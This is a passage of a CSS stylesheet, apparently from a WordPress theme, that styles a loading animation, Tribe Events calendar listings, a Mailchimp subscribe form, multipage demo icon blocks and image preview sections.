.ltx-theme-loader .ltx-loading-animator:nth-child(3) {
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  animation: ltx-loading 3s 0.5s cubic-bezier(0.46, -0.1, 0.2, 1.5) infinite;
}
.ltx-theme-loader .ltx-middle {
  width: 0px;
  height: 0px;
  position: absolute;
  top: 32.5px;
  left: 32.5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #9C2330;
  background-color: var(--main);
}
@keyframes ltx-loading {
  0% {
    transform: rotate(0deg);
    opacity: 1;
  }
  25% {
    transform: rotate(90deg);
    opacity: 0;
  }
  35% {
    transform: rotate(-90deg);
    opacity: 0;
  }
  65% {
    transform: rotate(0deg);
    opacity: 1;
  }
}
/*
	22. Events
*/
.events-sc {
  padding: 0px 40px;
  margin: 50px 30px 60px 0;
}
.events-sc.ltx-scroll {
  max-height: 570px;
  overflow-y: scroll;
}
.events-sc .item {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 30px 0px;
}
.events-sc .item:first-child {
  padding-top: 0;
}
.events-sc .item:last-child {
  padding-bottom: 0;
}
.events-sc .item:not(:last-child) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.events-sc .item .row {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 991px) {
  .events-sc .item .div-info {
    text-align: center;
    margin-bottom: 15px;
  }
}
.events-sc .item .ltx-header-wrapper {
  display: inline-block;
  vertical-align: top;
  margin-left: 38px;
  padding-top: 4px;
  color: #fff;
  color: var(--white);
}
@media (max-width: 479px) {
  .events-sc .item .ltx-header-wrapper {
    margin-left: 0;
  }
}
.events-sc .item .ltx-header-wrapper h5 {
  font-size: 18px;
  margin-bottom: 7px;
}
.events-sc .item .ltx-header-wrapper h5 a {
  color: #fff;
  color: var(--white);
}
.events-sc .item .ltx-header-wrapper h5 a:hover {
  color: #9C2330;
  color: var(--main);
}
.events-sc .item .ltx-header-wrapper h6 {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 0;
  color: #fff;
  color: var(--white);
}
.events-sc .item .ltx-header-wrapper h6 .fa {
  color: #9C2330;
  color: var(--main);
  margin-right: 8px;
}
.events-sc .item div.date {
  text-align: center;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.events-sc .item div.date .date-day,
.events-sc .item div.date .date-my {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-weight: bold;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.events-sc .item div.date .date-day {
  font-size: 36px;
  margin-bottom: 8px;
  display: block;
  color: #9C2330;
  color: var(--main);
}
.events-sc .item div.date .date-my {
  font-size: 18px;
}
@media (max-width: 479px) {
  .events-sc .item div.date {
    display: block;
    margin-bottom: 15px;
  }
}
.events-sc .item .div-more {
  text-align: right;
}
@media (max-width: 991px) {
  .events-sc .item .div-more {
    text-align: center;
  }
}
.events-sc .item .div-more .ltx-price {
  float: left;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #9C2330;
  color: var(--main);
  font-size: 18px;
  margin-top: 18px;
}
@media (max-width: 1599px) {
  .events-sc .item .div-more .ltx-price {
    margin-top: 9px;
  }
}
@media (max-width: 991px) {
  .events-sc .item .div-more .ltx-price {
    float: none;
    display: block;
    text-align: center;
  }
}
.events-sc .item .div-more .btn {
  margin: 0 auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .events-sc .item .div-more .btn {
    font-size: 14px;
    padding: 8px 20px;
    min-width: initial;
  }
}
@media (max-width: 1599px) {
  .events-sc .item .div-more .btn {
    font-size: 16px;
    padding: 14px 36px;
    min-width: initial;
  }
}
@media (max-width: 991px) {
  .events-sc .item .div-more .btn {
    margin-top: 30px;
  }
}
.events-posts-sc .item {
  display: block;
  position: relative;
  margin-bottom: 20px;
}
.events-posts-sc .item:hover .hover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.events-posts-sc .date {
  background: var(--second);
  text-align: center;
  position: absolute !important;
  left: 25px;
  top: 25px;
  padding: 5px 8px;
}
.events-posts-sc .date span {
  display: block;
}
.events-posts-sc .date .date-day {
  font-size: 24px;
  line-height: 1em;
}
.events-posts-sc .date .date-my {
  font-size: 14px;
  line-height: 1em;
}
.events-posts-sc .headers {
  z-index: 3;
  text-transform: uppercase;
  position: absolute !important;
  text-align: left;
  margin: 0;
  bottom: 20px;
  left: 25px;
}
.events-posts-sc .headers h5,
.events-posts-sc .headers h6 {
  margin: 0;
}
.events-posts-sc .hover {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  display: block;
  text-align: center;
  position: absolute !important;
  z-index: 10 !important;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.events-posts-sc .hover .btn-hover-wrap {
  margin: 0 6px;
}
.events-posts-sc .item-simple {
  display: block;
}
.events-posts-sc .item-simple:after {
  background: transparent !important;
}
.events-posts-sc .item-simple .date,
.events-posts-sc .item-simple .headers {
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
}
.events-posts-sc .item-simple .date {
  width: 50px;
  display: inline-block;
}
.events-posts-sc .item-simple h5 {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.events-posts-sc .item-simple .headers {
  margin: 4px 0 0 70px;
  display: inline-block;
  position: relative !important;
}
.events-slider {
  padding-bottom: 70px;
}
.events-slider .swiper-pagination-bullets {
  bottom: 0;
}
.events-slider .swiper-pagination-bullet {
  border: 3px solid var(--second);
  background: transparent !important;
  width: 20px;
  height: 20px;
}
.events-slider .swiper-pagination-bullet:after {
  display: none;
}
.events-slider .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border: 3px solid var(--main);
  background-color: var(--main) !important;
}
.events-slider-simple {
  padding-bottom: 80px;
}
@media (max-width: 1199px) {
  .events-slider-simple {
    padding-bottom: 30px;
  }
}
.events-slider-simple .swiper-pagination {
  margin-bottom: 0;
}
#tribe-bar-form {
  background-color: var(--gray);
}
.tribe-bar-views-inner {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.tribe-events-pg-template {
  padding-top: 110px;
  padding-bottom: 110px;
  /*
	dl {

		dt {

			margin-bottom: 5px;
		}

		dd {

			padding-bottom: 8px !important;
		}
	}
*/
}
.tribe-events-pg-template h2 {
  margin: 0;
}
.tribe-events-pg-template .tribe-events-cost {
  color: var(--second);
  font-size: 24px;
}
.tribe-events-pg-template a {
  color: var(--second);
}
.tribe-events-pg-template .tribe-events-event-image {
  display: none;
  /*
		img {

			max-width: 100%;
			width: auto;
			position: absolute;
			right: 30px;
			top: 30px;
		}
		*/
}
.tribe-events-pg-template dl {
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
  width: 300px;
  overflow: visible;
}
@media (min-width: 992px) {
  .tribe-events-pg-template dl {
    width: 460px;
  }
}
.tribe-events-pg-template dl dt {
  flex: 0 0 35%;
  text-overflow: ellipsis;
  overflow: hidden;
  /*	  
	  text-align: right;
	  padding-right: 10px;
*/
}
.tribe-events-pg-template dl dd {
  flex: 0 0 50%;
  margin-top: -3px !important;
  margin-left: auto;
  text-align: left;
  text-overflow: ellipsis;
  overflow: hidden;
}
.tribe-events-pg-template dl .tribe-organizer {
  display: block;
  flex: 100%;
  margin-bottom: 20px !important;
  font-size: 16px;
  color: var(--second);
  font-weight: bold;
  /*		margin-bottom: 20px !important*/
}
.tribe-events-pg-template .tribe-events-meta-group-organizer dl dt {
  flex: 0 0 30%;
}
.single-tribe_events .tribe-events-event-meta h3 {
  font-size: 18px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .tribe-events-event-meta .column,
  .tribe-events-event-meta .tribe-events-meta-group {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .tribe-events-event-meta .column,
  .tribe-events-event-meta .tribe-events-meta-group {
    width: 48%;
  }
}
.tribe-events-meta-group-venue .tribe-venue-location,
.tribe-events-meta-group-venue .tribe-venue {
  flex: 100% !important;
}
@media (min-width: 992px) {
  .tribe-events-meta-group-venue {
    width: 38% !important;
  }
}
.single-tribe_events .tribe-events-single-event-title {
  font-size: 48px;
  display: none;
}
.tribe-events-schedule h2 {
  font-size: 48px;
  margin-top: -40px;
  line-height: 1.2em;
}
.single-tribe_events .tribe-events-schedule {
  background-color: transparent;
  border: none;
  padding: 0;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  font-size: 24px;
}
.tribe-events-calendar td .tribe-events-viewmore a {
  white-space: pre-wrap;
}
.tribe-events-sub-nav li a,
#tribe-bar-collapse-toggle,
.tribe-events-list .tribe-events-venue-details,
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-list-separator-month span {
  background-color: transparent;
  border: none;
}
.tribe-events-list .tribe-event-schedule-details,
.tribe-events-list .tribe-events-venue-details {
  padding: 0;
}
.tribe-events-list-separator-month {
  margin-bottom: 10px;
}
.tribe-events-list .type-tribe_events:first-of-type {
  margin-top: 20px;
}
.tribe-events-read-more.btn.btn-xs {
  margin-top: 0 !important;
  color: #191716 !important;
}
.tribe-events-list-event-description .btn-hover-wrap {
  margin-top: 20px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: var(--gray);
}
#tribe-events-footer::after,
#tribe-events-footer::before,
#tribe-events-header::after,
#tribe-events-header::before {
  background-color: transparent;
}
#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: var(--second);
}
#tribe-events-content .tribe-updated {
  font-weight: bold;
}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  border-bottom: 1px solid var(--gray);
}
.tribe-events-viewmore {
  border-top: 0;
}
.tribe-events-calendar {
  border: 0px !important;
}
.tribe-events-calendar a {
  color: #191716;
}
.tribe-events-calendar thead {
  /*
		tr:first-child th:not(:first-child) {

			border-left: 1px solid #000;
		}
*/
}
.tribe-events-calendar thead th {
  background-color: var(--second);
  color: var(--white);
  border-color: transparent;
  text-transform: none;
  font-size: 16px;
  border-width: 0;
}
.tribe-events-calendar thead tr:first-child th:first-child {
  -webkit-border-top-left-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topleft: 0px;
  -moz-background-clip: padding;
  border-top-left-radius: 0px;
  border-left: 0px;
}
.tribe-events-calendar thead tr:first-child th:last-child {
  -webkit-border-top-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 0px;
  -moz-background-clip: padding;
  border-top-right-radius: 0px;
  border-right: 0px;
}
.tribe-events-back {
  margin-bottom: 0;
}
#tribe-events-footer a {
  color: var(--second);
}
#tribe-events-footer a:hover {
  color: var(--main);
}
.tribe-events-calendar div[id*="tribe-events-daynum-"] a:hover {
  color: var(--white);
}
#tribe-bar-form {
  padding: 20px;
}
#tribe-bar-form input[type="text"] {
  font-style: normal;
}
.tribe-events-list-separator-month::after {
  display: none;
}
.tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
  font-style: normal;
}
.tribe-event-schedule-details {
  font-weight: bold;
}
.tribe-events-event-cost span {
  border: 0;
  padding: 4px 0;
}
.tribe-events-list .type-tribe_events {
  background-color: var(--gray);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  padding: 25px 25px 5px;
  margin-bottom: 38px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5 {
  background-color: transparent;
  color: var(--second);
}
.events-list .tribe-events-loop,
.single-tribe_organizer .tribe-events-loop,
.single-tribe_venue .tribe-events-loop,
.tribe-events-day .tribe-events-loop {
  max-width: 100%;
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type="submit"],
.tribe-events-button,
.tribe-events-button.tribe-active:hover,
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  background-color: var(--second);
  transition: background .8s ease;
}
#tribe-events .tribe-events-button:hover,
#tribe-events .tribe-events-button:hover:hover,
#tribe_events_filters_wrapper input[type="submit"]:hover,
.tribe-events-button:hover,
.tribe-events-button.tribe-active:hover:hover,
.tribe-events-button.tribe-inactive:hover,
.tribe-events-button:hover:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover {
  background-color: var(--second);
}
.tribe-events-read-more {
  margin-top: 20px;
}
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
  background-color: rgba(25, 23, 22, 0.2);
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  background-color: rgba(25, 23, 22, 0.5);
}
#tribe-events-content .tribe-events-calendar td:hover,
#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  background-color: #f1eee7;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"] {
  color: var(--gray);
  background-color: var(--main);
}
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover {
  background-color: var(--second);
}
.tribe-events-notices {
  background-color: var(--gray);
  color: #191716;
  border: 0;
}
.single-tribe_events .tribe-events-event-meta {
  background-color: var(--gray);
  border: 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  padding: 20px 0 10px 0;
  margin-bottom: 8px;
}
.single-tribe_events .tribe-events-event-meta h3 {
  margin-bottom: 25px;
}
.tribe-bar-views-inner {
  background: transparent;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  background: transparent;
  color: var(--white);
}
.tribe-events-content:before,
.tribe-events-content:after {
  content: " ";
  display: table;
}
.tribe-events-content:after {
  clear: both;
}
.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
  border: 0px;
  padding-top: 0;
  margin: 0;
}
.tribe-event-description {
  margin: 10px 0;
}
.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
  margin-bottom: 20px;
}
.tribe-events-back {
  display: none;
}
#tribe-bar-form input[type="text"] {
  border-color: var(--main);
}
#tribe-events-content .tribe-events-calendar td {
  border-color: rgba(255, 255, 255, 0.1);
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  color: #191716;
}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  padding: 0;
  margin: 0;
}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events h3 {
  font-weight: 600 !important;
  font-size: 14px;
}
.events-list article {
  margin-bottom: 140px;
}
@media (max-width: 768px) {
  .events-list article {
    margin-bottom: 50px;
  }
}
.events-list h2 {
  margin: 0 0 30px;
}
.events-list .date {
  display: inline-block;
  background-color: #F1EEE7;
  background-color: var(--gray);
  margin-bottom: 30px;
  padding: 18px 25px;
}
.events-list .date .date-day,
.events-list .date .date-my {
  display: inline-block;
  vertical-align: top;
}
.events-list .date .date-day {
  font-size: 48px;
  color: #9C2330;
  color: var(--main);
}
.events-list .date .date-my {
  color: #191716;
  color: var(--black);
  margin-top: -3px;
  font-size: 16px;
  line-height: 18px;
  margin-left: 14px;
}
/*
	23. Subscribe block
*/
.subscribe-block {
  z-index: 10;
  position: relative;
  max-width: 1000px;
  margin: 60px auto 10px;
}
@media (max-width: 1199px) {
  .subscribe-block {
    text-align: center;
  }
}
@media (max-width: 768px) {
  .subscribe-block {
    margin-top: 0;
  }
}
.subscribe-block section {
  padding: 50px 15px 50px;
}
@media (max-width: 1199px) {
  .subscribe-block section {
    padding: 28px 15px;
  }
}
@media (max-width: 991px) {
  .subscribe-block section {
    text-align: center;
  }
}
.subscribe-block section .wpb_single_image {
  margin: 0;
}
.subscribe-block .btn:after {
  display: none;
}
.subscribe-block .heading {
  margin: 0;
}
@media (max-width: 1199px) {
  .subscribe-block .heading {
    margin-bottom: 16px;
  }
}
@media (max-width: 768px) {
  .subscribe-block .heading.icon-type-before {
    padding-bottom: 5px;
  }
}
@media (max-width: 768px) {
  .subscribe-block .heading .heading-content > * {
    text-align: left !important;
  }
  .subscribe-block .heading .heading-icon-fa-wrap.heading-icon-fa-wrap {
    margin-top: -14px;
  }
}
.subscribe-block .heading.icon-type-before {
  padding-left: 20px;
}
.subscribe-block .heading .heading-icon {
  position: absolute;
  left: 0;
  margin: 2px 0 0 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.subscribe-block .heading .heading-icon img {
  max-width: 100px;
  height: auto;
}
.subscribe-block .heading h4 {
  font-size: 30px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .subscribe-block .heading .header {
    font-size: 24px;
  }
}
.subscribe-block .wpb_text_column {
  margin-bottom: 0;
}
.mc4wp-form {
  position: relative;
  background: transparent;
  padding: 0 0px;
  margin-top: 0px;
  max-width: 530px;
}
@media (max-width: 1199px) {
  .mc4wp-form {
    margin: 0 auto;
  }
}
@media (max-width: 768px) {
  .mc4wp-form {
    margin-top: 0;
  }
}
.mc4wp-form .ltx-btn-wrap {
  margin-left: 1px;
}
.mc4wp-form .input-group input[type="email"] {
  border: 0 transparent !important;
  padding: 24px 30px !important;
  font-size: 16px !important;
}
@media (min-width: 768px) {
  .mc4wp-form .input-group {
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -moz-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    position: relative;
  }
  .mc4wp-form .input-group input[type="email"] {
    width: 1% !important;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    position: relative;
    margin-bottom: 0;
    margin-right: 0px !important;
  }
  .mc4wp-form .input-group .input-group-append {
    display: flex;
    margin-left: -1px;
  }
  .mc4wp-form .input-group .input-group-append span {
    display: flex;
  }
  .mc4wp-form .input-group .input-group-append button {
    font-size: 16px;
    min-width: 200px;
  }
}
@media (max-width: 768px) {
  .mc4wp-form .input-group {
    display: block;
  }
  .mc4wp-form .input-group button {
    margin-top: 16px;
    min-width: 200px;
    padding: 22px 40px !important;
  }
}
.mc4wp-form button,
.mc4wp-form input {
  margin-top: 0;
  margin-bottom: 0 !important;
}
@media (min-width: 768px) {
  .mc4wp-form button,
  .mc4wp-form input {
    border-left: 0 !important;
    margin-left: -80px;
  }
}
@media (min-width: 768px) {
  .mc4wp-form button,
  .mc4wp-form input {
    min-width: 220px !important;
  }
  .mc4wp-form button:before,
  .mc4wp-form input:before {
    top: 24px;
    right: 48px;
  }
}
@media (max-width: 768px) {
  .mc4wp-form button:before,
  .mc4wp-form input:before {
    display: none;
  }
}
.mc4wp-form button:hover:before,
.mc4wp-form input:hover:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .mc4wp-form input[type="email"] {
    padding-top: 16px;
    padding-bottom: 22px;
  }
}
@media (max-width: 479px) {
  .mc4wp-form {
    padding: 0;
  }
  .mc4wp-form .input-group {
    width: 100%;
  }
  .mc4wp-form .input-group-btn {
    width: 100%;
    display: block;
    margin-top: 20px;
  }
}
/*
	24. Multipage
*/
.multi-icons .ltx-icon {
  font-size: 64px;
  color: #9C2330;
  color: var(--main);
  background-color: transparent !important;
  margin-bottom: 12px !important;
}
.multi-icons h6 {
  line-height: 1.3em;
  font-weight: bold;
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  margin: 12px 0 0 0;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .multi-icons h6 {
    font-size: 18px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .multi-icons h6 {
    font-size: 14px;
  }
}
.block-icons-main .block-icon.layout-cols4 {
  margin-bottom: 70px !important;
}
.block-icons-main .block-icon.layout-cols4 li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  color: var(--white);
  padding: 0px !important;
  margin-bottom: 0px !important;
  min-height: 142px;
}
.block-icons-main .block-icon.layout-cols4 li .in {
  padding: 35px 45px !important;
}
.block-icons-main .block-icon.layout-cols4 li span {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  line-height: 55px;
  padding: 0 !important;
  margin-top: 0 !important;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.block-icons-main .block-icon.layout-cols4 li .block-right {
  padding-left: 25px;
}
@media (min-width: 1600px) {
  .block-icons-main .block-icon.layout-cols4 li .block-right {
    padding-right: 50px;
  }
}
.block-icons-main .block-icon.layout-cols4 li .block-right .header {
  color: #fff;
  color: var(--white);
}
.block-icons-main .block-icon.layout-cols4 li h5 {
  margin: 0 !important;
  padding-left: 10px;
  font-size: 18px;
  color: #fff;
  color: var(--white);
}
@media (max-width: 768px) {
  .block-icons-main .block-icon.layout-cols4 li {
    width: 100% !important;
  }
}
.multi-header h4 {
  line-height: 1.1em;
  font-size: 48px;
  padding-bottom: 10px !important;
}
.multi-header.header-with-bg .subheader {
  color: rgba(255, 255, 255, 0.01) !important;
  z-index: 10 !important;
  left: 50% !important;
  top: 120% !important;
  -webkit-transform: translate(-50%, -40%) !important;
  -moz-transform: translate(-50%, -40%) !important;
  -ms-transform: translate(-50%, -40%) !important;
  -o-transform: translate(-50%, -40%) !important;
  transform: translate(-50%, -40%) !important;
  font-size: 300px !important;
  zoom: 1 !important;
  filter: alpha(opacity=100) !important;
  -webkit-opacity: 1 !important;
  -moz-opacity: 1 !important;
  opacity: 1 !important;
  text-shadow: 0 0 0 transparent !important;
}
.ltx-multi-slider {
  background-position: 50% 0 !important;
}
.ltx-multi-slider h2 {
  font-size: 56px !important;
  line-height: 1.0em !important;
}
@media (max-width: 768px) {
  .ltx-multi-slider h2 {
    font-size: 36px !important;
  }
}
@media (max-width: 991px) {
  .ltx-multi-slider .wpb_single_image.vc_align_left {
    text-align: center;
  }
}
.multi-slider .vc_row {
  position: relative;
  z-index: 101;
}
.multi-slider .spanned .header {
  margin: 0;
  margin-right: 10px;
  font-size: 80px;
}
.multi-slider .spanned .subheader {
  font-size: 14px;
}
.multi-slider .subheader span {
  color: #CA1A11 !important;
}
.multi-prod .wpb_single_image {
  display: inline-block;
  vertical-align: middle;
}
.ltx-multi-header-colors .header {
  line-height: 1.2em !important;
}
.multi-doc {
  padding-top: 15px !important;
  padding-bottom: 25px;
  text-align: center;
}
.multi-doc ul {
  position: relative;
  display: inline-block;
}
.multi-doc ul li {
  margin: 0 !important;
  width: 100% !important;
}
.multi-doc .ltx-icon {
  display: none;
}
.multi-doc .block-right {
  display: inline-block;
  padding: 0 !important;
}
.multi-doc .block-right .descr {
  font-family: 'Roboto', serif !important;
  font-family: var(--font-headers), serif !important;
  font-weight: 900 !important;
}
.multi-doc .block-right .descr a {
  color: #fff !important;
  color: var(--white) !important;
}
.multi-doc .ltx-block-icon.layout-cols4 .block-right .header {
  color: #fff !important;
  color: var(--white) !important;
  margin-bottom: 8px !important;
  font-family: 'Roboto', serif !important;
  font-family: var(--font-headers), serif !important;
  font-weight: 900 !important;
  font-size: 30px !important;
}
.multi-doc .ltx-block-icon .in {
  display: inline-block !important;
}
.multi-doc .block-icon.icon-ht-left li.icon-image .block-right,
.multi-doc .block-icon.icon-ht-right li.icon-image .block-right {
  padding: 0 !important;
}
.multi-doc .block-icon.icon-ht-left li.icon-image .block-right .header,
.multi-doc .block-icon.icon-ht-right li.icon-image .block-right .header {
  color: #fff !important;
  color: var(--white) !important;
}
.multi-doc li {
  margin-bottom: 45px !important;
}
.multi-doc .block-right {
  margin-top: 0px !important;
}
.multi-doc .block-right .descr,
.multi-doc .block-right h4 {
  margin: 10px 0 10px 0 !important;
  font-size: 30px !important;
}
@media (max-width: 768px) {
  .multi-doc .block-right .descr,
  .multi-doc .block-right h4 {
    font-size: 28px !important;
  }
}
.multi-doc .block-right .header {
  color: var(--black) !important;
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 900 !important;
}
.multi-doc .block-right .descr {
  color: #fff;
  color: var(--white);
  margin-top: -10px !important;
  line-height: 1em;
  font-weight: 900 !important;
}
.image-preview {
  height: 452px !important;
  max-height: 452px !important;
}
@media (max-width: 768px) {
  .image-preview {
    height: 290px !important;
    max-height: 290px !important;
  }
}
.image-previews {
  overflow: visible;
  /*
	@media @xl-only {

		& > .vc_row { margin: 0 12% !important; }
	}
*/
}
@media (min-width: 1200px) {
  .image-previews .vc_row {
    padding-left: 130px !important;
    padding-right: 130px !important;
  }
}
.image-previews img.vc_single_image-img {
  margin-top: 30px !important;
}
.image-previews .img-scale {
  background-size: 102%;
}
.image-previews .image-preview {
  background-repeat: no-repeat;
}
.image-previews .vc_single_image-wrapper.vc_box_border_grey {
  background-color: transparent !important;
  padding: 0 !important;
}
.image-previews .vc_single_image-wrapper.vc_box_border_grey img {
  -webkit-box-shadow: 0 0 30px rgba(25, 23, 22, 0.2) !important;
  -moz-box-shadow: 0 0 30px rgba(25, 23, 22, 0.2) !important;
  box-shadow: 0 0 30px rgba(25, 23, 22, 0.2) !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.image-previews .vc_single_image-wrapper.vc_box_border_grey img:hover {
  -webkit-box-shadow: 0 0 15px rgba(25, 23, 22, 0.2) !important;
  -moz-box-shadow: 0 0 15px rgba(25, 23, 22, 0.2) !important;
  box-shadow: 0 0 15px rgba(25, 23, 22, 0.2) !important;
}
.image-previews .heading h4.header {
  font-size: 24px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .image-previews .header {
    font-size: 24px;
  }
}
.ltx-demo-icon {
  position: relative;
  display: inline-block;
  padding-right: 110px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ltx-demo-icon .header {
    font-size: 24px;
  }
}
.ltx-demo-icon:after {
  content: "";
  background: url("[data-uri]") no-repeat 50% 50%;
  width: 80px !important;
  height: 80px !important;
  display: block;
  background-color: #191716;
  background-color: var(--black);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  position: absolute;
  right: 0;
  bottom: auto !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
  -moz-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  -o-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
  margin-top: 6px !important;
}
.ltx-video-icon {
  position: relative;
  display: inline-block;
}
.ltx-video-icon a {
  padding-left: 110px;
  display: inline-block;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ltx-video-icon .header {
    font-size: 24px;
  }
}
.ltx-video-icon:before {
  content: "";
  background: url("assets/images/video-play-big.png") 50% 50% no-repeat;
  width: 80px !important;
  height: 80px !important;
  display: block;
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  position: absolute;
  left: 0;
  bottom: auto !important;
  right: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
  -moz-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  -o-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
  margin-top: 2px !important;
}
